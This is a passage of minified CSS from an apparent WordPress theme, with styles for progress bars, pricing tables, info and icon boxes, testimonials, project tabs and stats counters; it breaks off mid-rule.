.vc_label{color:#aaa;display:block}body .vc_progress_bar .vc_single_bar{background:#dbdbdb;border-radius:0;box-shadow:none}body .vc_progress_bar .vc_single_bar .vc_bar{border-radius:0}body .vc_progress_bar .vc_single_bar .vc_bar.striped{background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}body .vc_progress_bar.style_1 .vc_single_bar,body .vc_progress_bar.style_2 .vc_single_bar{background:-webkit-repeating-linear-gradient(135deg,#fff,#fff 25%,#e3e3e3 25%,#e3e3e3 50%,#fff 50%) top left fixed;background:repeating-linear-gradient(-45deg,#fff,#fff 25%,#e3e3e3 25%,#e3e3e3 50%,#fff 50%) top left fixed;background-size:4px 4px}body .vc_progress_bar.style_2 .vc_bar_value-marker{position:absolute;right:0;bottom:15px;line-height:1;background-color:#dbdbdb;color:#626262;font-size:10px;padding:2px;transform:translateX(50%)}.info_box ul li:before,.pricing-table_content ul li:before{-moz-osx-font-smoothing:grayscale;transform:translate(0,0);left:0;text-rendering:auto}body .vc_progress_bar.style_2 .vc_bar_value-marker:after{content:"";position:absolute;top:100%;left:0;right:0;height:0;width:0;margin:0 auto;border:3px solid transparent;border-top:3px solid #dbdbdb}body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{color:#aaa;border-color:#acacac}body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover{background-color:#2d4059;border-color:#2d4059;color:#fff}.wpb_content_element .dropcarps_bordered:first-letter{float:left;border:6px solid #2d4059;color:#2d4059;font-size:28px;font-weight:900;padding:15.5px 17px;margin:6px 25px 15px 0}.wpb_content_element .dropcarps:first-letter{float:left;color:#aaa;font-size:28px;font-weight:900;padding:21.5px 23px;margin:6px 25px 15px 0}.wpb_content_element ol li{margin:0 0 10px}.wpb_content_element ol{padding:0;list-style-position:inside}.wpb_content_element ul.style_1 li,.wpb_content_element ul.style_2 li,.wpb_content_element ul.style_3 li,.wpb_content_element ul.style_4 li,.wpb_content_element ul.style_5 li,ul.style_1 li,ul.style_2 li,ul.style_3 li,ul.style_4 li,ul.style_5 li{padding:0 0 0 27px;margin:0 0 10px;position:relative;list-style:none}.wpb_content_element ul.style_1 li:last-child,.wpb_content_element ul.style_2 li:last-child,.wpb_content_element ul.style_3 li:last-child,.wpb_content_element ul.style_4 li:last-child,.wpb_content_element ul.style_5 li:last-child,ul.style_1 li:last-child,ul.style_2 li:last-child,ul.style_3 li:last-child,ul.style_4 li:last-child,ul.style_5 li:last-child{margin-bottom:0}.wpb_content_element ul.style_1 li:before,.wpb_content_element ul.style_2 li:before,.wpb_content_element ul.style_3 li:before,.wpb_content_element ul.style_4 li:before,.wpb_content_element ul.style_5 li:before,ul.style_1 li:before,ul.style_2 li:before,ul.style_3 li:before,ul.style_4 li:before,ul.style_5 li:before{content:"\f054";position:absolute;left:0;top:3px;display:inline-block;vertical-align:top;font:normal normal normal 14px/1 FontAwesome;color:#2d4059;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.wpb_content_element ul.style_1 li:before,ul.style_1 li:before{content:"\f00c"}.wpb_content_element ul.style_2 li:before,ul.style_2 li:before{content:"\f14a"}.wpb_content_element ul.style_3 li:before,ul.style_3 li:before{content:"\f10c";color:#777}.wpb_content_element ul.style_4 li:before,ul.style_4 li:before{content:"\f067"}.wpb_content_element ul.style_5 li:before,ul.style_5 li:before{content:"\f061";color:#777}body .wpb_tour_next_prev_nav{display:none}.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline{margin-right:12px}.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline:last-child{margin-right:0}.stm_pricing-table{background-color:#f6f6f6;border:5px solid #f6f6f6;padding:35px;position:relative;transition:all .3s linear;text-align:center}.pricing-table_inner{display:inline-block;text-align:left}.stm_pricing-table.has-label{background-color:#fff;border-color:#ccc}.pricing-table_head{margin:0 0 23px}.pricing-table_head h5:before{margin-bottom:18px}.pricing-table_head h5{margin:0 0 29px}.pricing_price_wrap{font-size:40px;line-height:1;color:#333;padding:0 20px}.pricing_price,.pricing_price_prefix{font-weight:900}.pricing_price_postfix,.pricing_price_separator{font-weight:300}.pricing-table_content{padding:0 20px}.pricing-table_content ol,.pricing-table_content ul{padding:0;margin:0;list-style-position:inside}.pricing-table_content ul{list-style:none}.pricing-table_content ol li,.pricing-table_content ul li{padding-left:26px;position:relative;margin:0 0 7px}.pricing-table_content ol li:last-child,.pricing-table_content ul li:last-child{margin-bottom:0}.pricing-table_content ul li:before{content:"\f00c";position:absolute;top:3px;display:inline-block;vertical-align:top;font:normal normal normal 13px/1 FontAwesome;color:#2d4059;-webkit-font-smoothing:antialiased}.pricing-table_footer{margin:32px 0 0;padding:0 20px}body .vc_grid-container,body .wpb_button,body .wpb_column>.vc_column-inner>.wpb_wrapper>:last-child{margin-bottom:0}.vc_col-sm-3.wpb_column .pricing_price_wrap{font-size:35px}.vc_col-sm-3.wpb_column .pricing-table_content,.vc_col-sm-3.wpb_column .pricing-table_footer,.vc_col-sm-3.wpb_column .pricing_price_wrap{padding:0}.pricing-table_label{position:absolute;top:-5px;right:-11px;background-color:#ccc;color:#fff;font-size:13px;font-weight:900;line-height:1;padding:10px 13px}.pricing-table_label:after{content:"";position:absolute;top:100%;right:0;border:2px solid transparent;border-left:5px solid #b0b0b0;border-top:1px solid #b0b0b0}.wpb_content_element img{max-width:100%;height:auto}body .vc_grid.vc_row .vc_grid-item.no_margins{padding-bottom:0!important}body .vc_col-has-fill>.vc_column-inner,body .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,body .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,body .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,body .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,body .vc_row-has-fill>.vc_column_container>.vc_column-inner,body .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,body .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}.info_box{position:relative;margin:0 0 30px}.info_box.align_center{text-align:center}.info_box h4{color:#253540;margin:0 0 16px}.info_box h4:before{display:none}.info_box p{margin:0 0 16px;line-height:22px;color:#222}.info_box .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color .2s linear;color:#222}.info_box .read_more .stm_icon{margin:3px 0 0 5px;font-size:12px;vertical-align:middle;color:#ea5454}.info_box .read_more span{vertical-align:middle;line-height:13px}.info_box .read_more:focus{text-decoration:none}.info_box .read_more:hover{color:#ea5455;text-decoration:none}.info_box ul{list-style:none;padding:0;margin:0}.info_box ul li{position:relative;padding:0 0 0 20px;margin:0 0 4px}.info_box ul li:before{content:"\f054";position:absolute;top:5px;display:inline-block;vertical-align:top;font:normal normal normal 14px/1 FontAwesome;font-size:10px;color:#2d4059;-webkit-font-smoothing:antialiased}.info_box.style_2{background:rgba(255,255,255,.95);transition:background .3s ease}.info_box.style_2:hover{background:#fff}.info_box.style_3{overflow:hidden}.info_box.style_3:hover .info_box_text{padding-top:38px;top:0}.info_box.style_3 .info_box_text{position:absolute;left:0;top:163px;right:0;bottom:0;background:rgba(45,64,89,.9);padding:17px 30px 0;transition:all .3s ease}.info_box.style_3 .info_box_text .title{margin-bottom:8px}.info_box.style_3 .info_box_text .title:after{content:"";display:table;clear:both}.info_box.style_3 .info_box_text .title .icon{color:#ea5454;font-size:40px;display:table-cell;vertical-align:middle;padding:0 12px 0 0}.info_box.style_3 .info_box_text .title h6{color:#fff;display:table-cell;vertical-align:middle;padding-top:0;margin:0;font-weight:700}.info_box.style_3 .info_box_text p{margin:0 0 20px;color:#fff;padding-left:55px;font-size:13px;line-height:24px}.info_box.style_3 .info_box_text .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color .2s linear;color:#ea5454;padding-left:55px}.info_box.style_3 .info_box_text .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#ea5454}.info_box.style_3 .info_box_text .read_more span{vertical-align:middle;line-height:13px}.info_box.style_3 .info_box_text .read_more:hover{color:#fff;text-decoration:none}.info_box.style_3 .info_box_text .read_more:hover .stm_icon{color:#ea5454}.info_box.style_3 .info_box_image{margin:0}.info_box.style_5 .read_more .stm_icon,.info_box.style_6 .info_box_text .read_more .stm_icon{margin-left:10px}.info_box.style_4 h4{color:#222;letter-spacing:0;margin-bottom:10px}.info_box.style_4 .info_box_image{position:relative;margin-bottom:4px}.info_box.style_4 .info_box_image:before{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,.2);transition:opacity .3s ease}.info_box.style_4 .info_box_image:after{content:"";position:absolute;bottom:0;left:0;background:#ea5454;width:0;height:5px;z-index:2;transition:all .3s ease}.info_box.style_4 p{color:#888;font-size:13px;margin-bottom:0;transition:all .3s ease}.info_box.style_4 .read_more{position:absolute;top:0;left:0;width:100%;height:100%;color:transparent;font:0/0 sans-serif}.info_box_image,.projects_tabs,.projects_tabs .projects_carousel .project,.projects_tabs .projects_carousel .project .project_wr{position:relative}.icon_box.style_1.hexagon .icon i:after,.stm_testimonials .item .testimonial:before{font-family:stm;speak:none;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.info_box.style_4:hover .info_box_image:after{width:100%}.info_box.style_4:hover .info_box_image:before{opacity:1}.info_box.style_4:hover p{color:#222}.info_box.style_5{border:4px solid #ea5455;padding:27px 25px 20px 27px;transition:border-color .4s ease}.info_box.style_5:hover{border-color:#2d4059}.info_box.style_5 h3{line-height:30px;letter-spacing:-.04em;padding-top:10px;margin-bottom:20px}.info_box.style_5 h3:after{margin-top:16px}.info_box.style_5 p{margin-bottom:32px;font-size:13px}.info_box.style_5 .read_more{color:#2d4059;font-weight:700;letter-spacing:.04em}.info_box.style_6{background:#fff;padding:40px;transition:all .3s ease}.info_box.style_6 .info_box_text .title{margin-bottom:10px}.info_box.style_6 .info_box_text .icon{width:55px;display:table-cell;vertical-align:middle}.info_box.style_6 .info_box_text .icon i{font-size:32px;color:#ea5455}.info_box.style_6 .info_box_text h5{display:table-cell;vertical-align:middle;font-weight:400;padding-top:0;margin-bottom:0;letter-spacing:-.05em}.info_box.style_6 .info_box_text p{padding-left:55px;font-size:13px;line-height:18px;color:#777;margin-bottom:17px}.info_box.style_6 .info_box_text .read_more{padding-left:55px;text-transform:none}.info_box.style_6 .info_box_text .read_more:hover{color:#ea5454}.info_box.style_6:hover{box-shadow:0 5px 10px rgba(0,0,0,.2)}.info_box_image{margin:0 0 5px}.info_box_image img{max-width:100%;height:auto}.projects_tabs h2{color:#fff;float:left}.projects_tabs h2:before{background:#2d4059;margin-bottom:14px}.projects_tabs h2 a{color:#fff;transition:color .2s linear}.projects_tabs h2 a:hover{color:#2d4059}.projects_tabs .tabs{float:right;margin:17px -15px 0 0}.projects_tabs .tabs a{display:inline-block;vertical-align:top;padding:13px 15px 12px;color:#aaa;font-size:13px;text-transform:uppercase;font-weight:700;transition:color .2s linear,background .2s linear}.projects_tabs .tabs a:hover{color:#2d4059}.projects_tabs .tabs a.active{background:#333;color:#2d4059;border-radius:3px}.projects_tabs.no_padding .projects_carousel{margin-left:-12px;margin-right:-12px}.projects_tabs .projects_carousel{position:relative;display:none!important}.projects_tabs .projects_carousel.active{display:block!important}.projects_tabs .projects_carousel .project img{display:block;max-width:100%;height:auto;width:100%}.projects_tabs .projects_carousel.multiple_project .project{padding:0 12px}.projects_tabs .projects_carousel .project .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;overflow:hidden}.projects_tabs .projects_carousel .project .view_more{position:absolute;left:33px;bottom:10px;opacity:0;transition:bottom .2s linear,opacity .2s linear;-webkit-transition:bottom .2s linear,opacity .2s linear;-moz-transition:bottom .2s linear,opacity .2s linear;font-weight:700}.projects_tabs .projects_carousel .project h4{position:absolute;left:33px;bottom:100px;color:#fff;text-transform:uppercase;margin:0;width:70%;opacity:0;transition:bottom .2s linear,opacity .2s linear;-webkit-transition:bottom .2s linear,opacity .2s linear;-moz-transition:bottom .2s linear,opacity .2s linear}.icon_box,.icon_box.style_1.hexagon.hexanog_animation .icon i{position:relative}.projects_tabs .projects_carousel .project h4:before{display:none}.projects_tabs .projects_carousel .project:hover .overlay{opacity:.5}.projects_tabs .full_width,.projects_tabs .full_width .projects_tabs_header{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px}.projects_tabs .projects_tabs_header{border-bottom:1px solid #222;box-shadow:0 3px 3px #292929;margin:0 0 50px;padding:37px 0 22px}.projects_tabs .project:hover h4{bottom:80px;opacity:1}.projects_tabs .project:hover .view_more{bottom:25px;opacity:1}.projects_carousel .project .view_more:active,.projects_carousel .project .view_more:focus,.projects_carousel .project .view_more:hover{background:#2d4059;color:#fff}.projects_carousel.multiple_project .project.slick-cloned{top:0!important}.icon_box.style_1 .icon{color:#2d4059;margin:0 0 8px;vertical-align:bottom}.icon_box.style_1.icon_left .icon,.icon_box.style_1.icon_left_transparent .icon{float:left;margin:0;text-align:center}.icon_box.style_1.icon_left .icon_text,.icon_box.style_1.icon_left_transparent .icon_text{overflow:hidden}.icon_box.style_1.icon_left h5,.icon_box.style_1.icon_left_transparent h5{padding-top:0;font-size:18px;color:#2d4059;font-weight:700}.icon_box.style_1.icon_left h5:after,.icon_box.style_1.icon_left_transparent h5:after{display:block;width:47px;margin-top:14px;height:5px;border-radius:0}.icon_box.style_1.icon_left h5.no_stripe,.icon_box.style_1.icon_left_transparent h5.no_stripe{margin-bottom:15px}.icon_box.style_1.icon_left h5.no_stripe:after,.icon_box.style_1.icon_left_transparent h5.no_stripe:after{display:none}.icon_box.style_1.icon_left.middle .icon_text,.icon_box.style_1.icon_left_transparent .icon,.icon_box.style_1.icon_left_transparent h5,.icon_box.style_1.icon_left_transparent.middle .icon_text{display:inline-block;vertical-align:middle}.icon_box.style_1.icon_left p,.icon_box.style_1.icon_left_transparent p{font-size:13px;line-height:18px}.icon_box.style_1.icon_left.middle .icon,.icon_box.style_1.icon_left_transparent.middle .icon{float:none;display:inline-block;vertical-align:middle}.icon_box.style_1.icon_left_transparent .icon{float:none}.icon_box.style_1.icon_left_transparent .icon i{width:auto;height:auto;line-height:1;background:0 0;color:#2d4059;text-align:left}.icon_box.style_1 .icon i{display:block;vertical-align:middle;width:50px;height:50px;line-height:50px;background:#2d4059;text-align:center;color:#fff;border-radius:50%}.icon_box.style_1 .icon:after{content:'';display:inline-block;vertical-align:middle;height:100%}.icon_box.style_1 .icon.font-color_base i{color:#2d4059}.icon_box.style_1 .icon.font-color_secondary i{color:#ea5455}.icon_box.style_1 .icon.font-color_third i{color:#ea5454}.icon_box.style_1 .icon.font-color_base_bg i{background-color:#2d4059}.icon_box.style_1 .icon.font-color_secondary_bg i{background-color:#ea5455}.icon_box.style_1 .icon.font-color_third_bg i{background-color:#ea5454}.icon_box.style_1.hexagon.hexanog_animation{position:relative;padding:37px 20px}.icon_box.style_1.hexagon.hexanog_animation:hover{background:#fff}.icon_box.style_1.hexagon.hexanog_animation:hover .icon{padding:20px 0}.icon_box.style_1.hexagon.hexanog_animation:hover .icon:after,.icon_box.style_1.hexagon.hexanog_animation:hover .icon:before{height:15px}.icon_box.style_1.hexagon.hexanog_animation h5{margin-bottom:11px}.icon_box.style_1.hexagon.hexanog_animation .icon_text p:last-child{margin:0}.icon_box.style_1.hexagon.hexanog_animation .icon{transition:all .3s ease}.icon_box.style_1.hexagon.hexanog_animation .icon:after,.icon_box.style_1.hexagon.hexanog_animation .icon:before{content:'';display:block;position:absolute;left:29px;width:6px;background:#ea5454;height:0;transition:all .3s ease}.icon_box.style_1.hexagon.hexanog_animation .icon:before{top:-3px}.icon_box.style_1.hexagon.hexanog_animation .icon:after{bottom:-3px}.icon_box.style_1.hexagon .icon{position:relative}.icon_box.style_1.hexagon .icon i{background:0 0;color:#2d4059;width:64px;height:55px;line-height:55px}.icon_box.style_1.hexagon .icon i:after{content:"\e91c";font-weight:400;text-transform:none;line-height:1;position:absolute;left:0;top:0;font-size:55px}.icon_box.style_1 h4,.icon_box.style_1 h5{margin-bottom:20px}.icon_box.style_1 h4:before{display:none}.icon_box.style_1 h4:after{content:'';display:block;width:46px;height:5px;background:#aaa;margin:17px 0 0}.icon_box.style_1.icon_top_transparent .icon_text h4.no_stripe:after,.icon_box.style_2 h5:after{content:none}.icon_box.style_1.icon_top_transparent{text-align:left}.icon_box.style_1.icon_top_transparent .icon{display:inline-block;height:62px;margin-bottom:20px}.icon_box.style_2 .icon,.icon_box.style_2 h5{display:table-cell;vertical-align:middle}.icon_box.style_1.icon_top_transparent .icon i{height:auto;width:auto;font-size:62px;line-height:normal;color:#ea5455;background:0 0}.icon_box.style_1.icon_top_transparent .icon_text h4{padding-top:0;line-height:18px;font-size:14px}.icon_box.style_2 .icon.font-color_base i{color:#2d4059}.icon_box.style_2 .icon.font-color_secondary i{color:#ea5455}.icon_box.style_2 .icon.font-color_third i{color:#ea5454}.icon_box.style_2 h5{margin-bottom:0;padding:0}.icon_box.style_2.alignment_center{text-align:center}.icon_box.style_2.alignment_center .icon_box_inner{display:inline-block;text-align:left}.icon_box.style_2.alignment_right{text-align:right}.icon_box.style_2.alignment_right .icon_box_inner{display:inline-block;text-align:left}.icon_box.style_3 .icon{display:table-cell;vertical-align:middle;padding:10px 17px 10px 0;color:#2d4059}.icon_box.style_3 .icon.font-color_secondary{color:#ea5455}.icon_box.style_3 .icon.font-color_third{color:#ea5454}.icon_box.style_3 .icon i{display:block;width:54px;height:54px;text-align:center;overflow:hidden;position:relative;line-height:54px;border:3px solid transparent;border-radius:50%}.icon_box.style_3 .icon.font-color_base i{color:#2d4059}.icon_box.style_3 .icon.font-color_secondary i{color:#ea5455}.icon_box.style_3 .icon.font-color_third i{color:#ea5454}.icon_box.style_3 .icon.border-color_base i{border-color:#2d4059}.icon_box.style_3 .icon.border-color_secondary i{border-color:#ea5455}.icon_box.style_3 .icon.border-color_third i{border-color:#ea5454}.icon_box.style_3 .icon_text{display:table-cell;vertical-align:middle;padding:10px 0;font-weight:600}.icon_box.style_3 .icon_text p{line-height:22px}.icon_box.style_3 .icon_text p:last-child{margin-bottom:0}.icon_box.style_4 .icon{color:#2d4059}.icon_box.style_4 .icon.font-color_secondary{color:#ea5455}.icon_box.style_4 .icon.font-color_third{color:#ea5454}.icon_box.style_4 .icon i{display:block;text-align:center;overflow:hidden;position:relative;line-height:54px;border:3px solid transparent;border-radius:50%}.icon_box.style_4 h4:after,.icon_box.style_4 h4:before,.icon_box.style_5 .icon_box_inner h4:after{display:none}.icon_box.style_4 .icon.font-color_base i{color:#2d4059}.icon_box.style_4 .icon.font-color_secondary i{color:#ea5455}.icon_box.style_4 .icon.font-color_third i{color:#ea5454}.icon_box.style_4 .icon.border-color_base i{border-color:#2d4059}.icon_box.style_4 .icon.border-color_secondary i{border-color:#ea5455}.icon_box.style_4 .icon.border-color_third i{border-color:#ea5454}.icon_box.style_4 h4{padding-top:13px;margin-bottom:11px;letter-spacing:0;font-weight:700;font-size:18px;color:#000}.icon_box.style_4 .icon_text{color:#595959}.icon_box.style_4 .icon_text p{line-height:24px}.icon_box.style_4 .icon_text p:last-child{margin-bottom:0}.icon_box.style_4.alignment_center .icon_box_inner{text-align:center}.icon_box.style_4.alignment_center .icon i{margin:0 auto}.icon_box.style_5{position:relative;padding-top:18px;padding-bottom:38px;background-color:#fff;transition:all .3s;overflow:hidden}.icon_box.style_5:after,.icon_box.style_5:before{content:"";position:absolute;top:0;left:0;width:100%;height:4px;transition:all .4s;background-color:#2d4059}.icon_box.style_5:after{width:0}.icon_box.style_5 .icon_box_inner{padding-right:40px;padding-left:95px}.icon_box.style_5 .icon_box_inner .icon{position:absolute;top:35px;left:26px}.icon_box.style_5 .icon_box_inner h4{position:relative;text-transform:none;margin-bottom:14px;font-weight:700;z-index:1}.icon_box.style_5 .icon_box_inner .icon_bg{position:absolute;top:0;left:0;width:100%;height:100%;font-size:120px;opacity:.2}.icon_box.style_5 .icon_box_inner .icon_bg i{position:absolute;right:-14px;bottom:-12px}.icon_box.style_5 .icon_box_inner .icon_text{position:relative;z-index:1}.icon_box.style_5 .icon_box_inner .icon_text p{line-height:24px;color:#888}.icon_box.style_5 .icon_box_inner .text_more{position:relative;letter-spacing:0;z-index:1;transition:all .3s;font-weight:700;color:#2d4059}.icon_box.style_5 .icon_box_inner .text_more i{display:inline-block;vertical-align:middle;margin-top:-3px;margin-left:8px;font-weight:600;font-size:20px;color:#888}.icon_box.style_5:hover{box-shadow:0 5px 10px 0 rgba(0,0,0,.2)}.icon_box.style_5:hover:after{width:100%;background-color:#ea5455}.icon_box.style_6,.icon_box.style_7{background-color:transparent;overflow:hidden}.icon_box.style_5:hover .text_more{color:#ea5455}.icon_box.style_6{position:relative;padding:0;transition:all .3s}.icon_box.style_6 .icon_box_inner{padding-left:75px}.icon_box.style_6 .icon_box_inner .icon{position:absolute;display:flex;align-items:center;justify-content:center;top:0;left:0;min-width:51px;min-height:51px}.icon_box.style_6 .icon_box_inner .icon i{transition:all .3s;position:relative}.icon_box.style_6 .icon_box_inner .icon .icon_bg{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;font-size:51px}.icon_box.style_6 .icon_box_inner .icon .icon_bg i{display:inline-block;vertical-align:top;color:#d4d4d4}.icon_box.style_6 .icon_box_inner h4{position:relative;transition:all .3s;padding-top:0;padding-right:30px;line-height:24px;text-transform:none;margin-bottom:14px;font-weight:700;font-size:20px;z-index:1}.icon_box.style_6 .icon_box_inner h4:after{display:none}.icon_box.style_6 .icon_box_inner .icon_text{color:#999;transition:all .3s}.icon_box.style_6:hover .icon i{color:#2d4059!important}.icon_box.style_6:hover .icon .icon_bg i{color:#d4d4d4!important}.icon_box.style_6:hover h4{color:#ea5455}.icon_box.style_6:hover .icon_text,.icon_box.style_7 .icon_box_inner .icon_box_icon .font-color_base{color:#2d4059}.icon_box.style_7{position:relative;padding:0;border:1px solid #e6e6e6;border-radius:4px;height:150px}.icon_box.style_7 .icon_box_inner{padding:0 26px}.icon_box.style_7 .icon_box_inner .icon_box_icon{display:flex;width:100%;min-height:150px;align-items:center;transition:all .5s}.icon_box.style_7 .icon_box_inner .icon_box_icon .icon{margin-right:22px}.icon_box.style_7 .icon_box_inner .icon_box_icon h6{padding:0;margin:0}.icon_box.style_7 .icon_box_inner .icon_box_icon h6:after,.icon_box.style_7 .icon_box_inner .icon_box_icon h6:before{display:none}.icon_box.style_7 .icon_box_inner .icon_box_icon .font-color_secondary{color:#ea5455}.icon_box.style_7 .icon_box_inner .icon_box_icon .font-color_third{color:#ea5454}.icon_box.style_7 .icon_box_inner .icon_text{display:flex;min-height:150px;align-items:center;flex:1;position:relative;overflow:hidden}.icon_box.style_7 .icon_box_inner:hover .icon_box_icon{margin-top:-150px}.stm_testimonials{position:relative;margin:0 -15px;font-size:0}.stm_testimonials.cols_2 .item{width:50%}.stm_testimonials.cols_3 .item{width:33%}.stm_testimonials.style_2 .item .testimonial{background:#f2f2f2}.stm_testimonials.style_2 .item .testimonial:before{bottom:-3px;right:-3px}.stm_testimonials.style_2 .item .testimonial:after{background-image:url(../../../images/testimonials_before_2.png)}.stm_testimonials .item{font-size:14px;display:inline-block;vertical-align:top;padding:0 15px;margin:0 0 43px}.stm_testimonials .item .testimonial{position:relative;border:3px solid #f2f2f2;padding:21px 28px 32px;margin:0 0 20px}.stm_testimonials .item .testimonial:before{content:"\e90b";font-weight:400;text-transform:none;line-height:1;font-size:48px;color:#ea5454;position:absolute;right:0;bottom:0;width:58px;height:40px;overflow:hidden}.stm_testimonials .item .testimonial:after{content:'';position:absolute;left:62px;bottom:-33px;width:30px;height:33px;background:url(../../../images/testimonials_before.png) no-repeat;background-size:15px 18px}.stm_testimonials .item .testimonial p{margin:0}.stm_testimonials .item .testimonial-info{position:relative}.stm_testimonials .item .testimonial-info:after{content:"";display:table;clear:both}.stm_testimonials .item .testimonial-info .testimonial-image{max-width:50px;display:table-cell;vertical-align:middle}.stm_testimonials .item .testimonial-info .testimonial-image img{max-width:100%;height:auto;overflow:hidden;border-radius:100%}.stm_testimonials .item .testimonial-info .testimonial-text{display:table-cell;vertical-align:middle;padding:0 0 0 15px}.stm_testimonials .item .testimonial-info .testimonial-text .name{font-size:13px;font-weight:700;color:#222;line-height:20px;font-family:Montserrat}.stm_testimonials .item .testimonial-info .testimonial-text .company{font-size:13px;color:grey;line-height:20px;font-style:italic}.posts_grid .post_thumbnail a:after,.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before,.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info:before{speak:none;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vc_testimonials.style_3.navigation-arrows{padding:100px 0;transition:background .3s ease;background-size:cover;background-repeat:no-repeat}.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{position:relative;float:right;max-width:540px;width:100%;padding:64px 60px 53px;background:rgba(255,255,255,.9)}.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:after{content:"";display:table;clear:both}.vc_testimonials.style_3.navigation-arrows .owl-nav{position:absolute;bottom:60px;right:60px;z-index:2}.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before{content:"\e90b";font-family:stm;font-weight:400;text-transform:none;line-height:1;position:absolute;top:47px;left:-25px;color:#ea5455;font-size:48px}.vc_testimonials.style_3.navigation-arrows .owl-nav:after,.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr:after{content:"";display:table;clear:both}.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item>p{margin-bottom:22px;font-size:16px;font-weight:300;line-height:30px;color:#222}.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info h4{padding:0;letter-spacing:0;margin-bottom:0}.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info p{padding:0;margin-bottom:0;font-size:14px;color:#777}.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-next,.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev{float:left;width:45px;height:45px;padding-top:7px;text-align:center;font-size:19px;border:3px solid #bac1c6;color:#bac1c6;transition:all .3s ease;position:relative;cursor:pointer}.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-next:hover,.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev:hover{border-color:#2d4059;background:#2d4059;color:#fff;z-index:2}.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev{margin-right:-3px}.vc_testimonials.style_3.navigation-bullets{padding:80px 0;transition:background .3s ease;background-size:cover;background-repeat:no-repeat}.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr{position:relative;float:right;max-width:635px;width:100%;padding:68px 68px 97px;background:rgba(234,84,85,.9)}.vc_testimonials.style_3.navigation-bullets .owl-dots{position:absolute;bottom:44px;left:0;width:100%;z-index:2;text-align:center}.posts_grid,.posts_grid>ul,.stats_counter{position:relative}.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot{display:inline-block;margin:0 22px}.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot span{display:block;width:9px;height:9px;background:rgba(255,255,255,.6);border-radius:50%;cursor:pointer;transition:all .3s ease}.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot.active span{background:#fff;transform:scale(2.1)}.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item>p{text-align:center;margin-bottom:26px;font-size:18px;line-height:30px;color:#fff}.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info{position:relative;text-align:center}.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info:before{display:inline-block;margin-bottom:16px;content:"\e93b";font-family:stm;font-weight:400;text-transform:none;line-height:1;color:#fff;font-size:71px}.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info h4{font-size:14px;text-transform:uppercase;padding:0;letter-spacing:0;margin-bottom:5px;line-height:normal;color:#2d4059}.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info p{line-height:normal;padding:0;margin-bottom:0;font-size:14px;color:#2d4059}.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info p strong{font-weight:400}.stats_counter .icon{float:left;color:#2d4059;margin:0 12px 0 0}.stats_counter h3:after{display:none}.stats_counter h3{color:#fff;margin:0 0 14px;font-size:50px;letter-spacing:0;white-space:nowrap}.stats_counter .counter_title{clear:both;color:#fff;font-family:Montserrat;font-weight:700}.stats_counter.style_2 .inner{display:table;width:100%}.stats_counter.style_2 .inner .no_stripe{display:table-cell;vertical-align:middle;padding:20px 14px 20px 0;width:70px;letter-spacing:-.5px;font-weight:400;font-size:48px!important;color:#2d4059}.stats_counter.style_2 .inner .counter_description{display:table-cell;vertical-align:middle;padding:20px 0}.stats_counter.style_2 .inner .counter_description p{text-align:left;line-height:18px;margin-bottom:0;color:#1a1a1a}@media only screen and (max-width:767px){.stats_counter.style_1 .inner,.stats_counter.style_2 .inner,.stats_counter.style_3 